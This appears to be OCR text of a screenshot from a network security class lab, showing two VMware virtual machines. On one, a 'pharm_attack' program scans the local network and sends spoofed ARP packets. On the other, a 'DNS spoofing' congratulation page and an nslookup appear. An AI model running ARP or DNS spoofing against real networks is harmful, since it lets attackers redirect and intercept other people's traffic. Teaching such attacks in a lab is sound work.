 cs2020 - VMware Workstation - e.x.p build-15679048
File Edit View VM Tabs Help
cs2020@ubuntu: ~/Desktop/project 2
11:38 PM
cs2020@ubuntu:~/Desktop/project 2$ ip a show ens33
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
link/ether 00:0c:29:10:4c:2e brd ff:ff:ff:ff:ff:ff
inet 192.168.163.128/24 brd 192.168.163.255 scope global dynamic ens33
valid_lft 1072sec preferred_lft 1072sec
inet6 fe80::d2af:f90:bd63:d94d/64 scope link
valid_lft forever preferred_lft forever
cs2020@ubuntu:~/Desktop/project 2$ sudo ./pharm_attack
Begin emission:
***Finished sending 256 packets.
*.....................................................
Received 57 packets, got 4 answers, remaining 252 packets
Available devices
IP MAC
192.168.163.1 00:50:56:c0:00:08
192.168.163.129 00:0c:29:74:16:96
192.168.163.254 00:50:56:ef:15:b0
Sending ARP packets...
Sending ARP packets...
Sending ARP packets...
Sending ARP packets...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
cs2020_2 - VMware Workstation - e.x.p build-15679048
File Edit View VM Tabs Help
Terminal
11:38 PM
nctu.edu.tw/
www.nctu.edu.tw
Congrats for finishing DNS spoofing!
cs2020@ubuntu: ~
cs2020@ubuntu:~$ nslookup www.nctu.edu.tw
Server: 127.0.1.1
Address: 127.0.1.1#53
Non-authoritative answer:
Name: www.nctu.edu.tw
Address: 140.113.207.246
cs2020@ubuntu:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.